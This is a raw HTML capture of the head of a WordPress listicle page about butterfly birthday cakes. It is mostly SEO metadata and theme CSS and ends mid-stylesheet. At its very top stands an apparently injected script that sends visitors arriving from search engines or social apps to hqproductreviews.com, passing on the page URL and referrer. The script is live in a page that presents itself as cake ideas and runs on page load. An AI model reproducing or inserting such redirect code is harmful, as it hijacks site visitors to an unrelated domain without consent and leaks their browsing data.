

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/butterfly-birthday-cakes/
body_size: 32389
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Best butterfly Birthday Cakes - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Butterfly Birthday Cakes . 20 Best butterfly Birthday Cakes . Edible butterflies Cake &amp; Cupcake toppers butterfly" />
	<link rel="canonical" href="https://coolandfantastic.com/butterfly-birthday-cakes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Best butterfly Birthday Cakes - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Butterfly Birthday Cakes . 20 Best butterfly Birthday Cakes . Edible butterflies Cake &amp; Cupcake toppers butterfly" />
	<meta property="og:url" content="https://coolandfantastic.com/butterfly-birthday-cakes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2024-03-13T15:10:17+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Butterfly%20Birthday%20Cakes%20Fresh%20Edible%20butterflies%20Cake%20amp%20Cupcake%20toppers%20butterfly-777049.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/butterfly-birthday-cakes/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Butterfly Birthday Cakes Fresh Edible butterflies Cake amp Cupcake toppers butterfly-777049.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Butterfly Birthday Cakes Fresh Edible butterflies Cake amp Cupcake toppers butterfly-777049.png","width":600,"height":900,"caption":"EDIBLE BUTTERFLIES Cake &amp; Cupcake Toppers Butterfly from Butterfly Birthday Cakes , source:www.etsy.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/butterfly-birthday-cakes/#webpage","url":"https://coolandfantastic.com/butterfly-birthday-cakes/","name":"20 Best butterfly Birthday Cakes - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/butterfly-birthday-cakes/#primaryimage"},"datePublished":"2024-03-13T15:10:17+00:00","dateModified":"2024-03-13T15:10:17+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Butterfly Birthday Cakes . 20 Best butterfly Birthday Cakes . Edible butterflies Cake &amp; Cupcake toppers butterfly","breadcrumb":{"@id":"https://coolandfantastic.com/butterfly-birthday-cakes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/butterfly-birthday-cakes/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/butterfly-birthday-cakes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"20 Best butterfly Birthday Cakes"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/333585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=333585' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fbutterfly-birthday-cakes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fbutterfly-birthday-cakes%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl 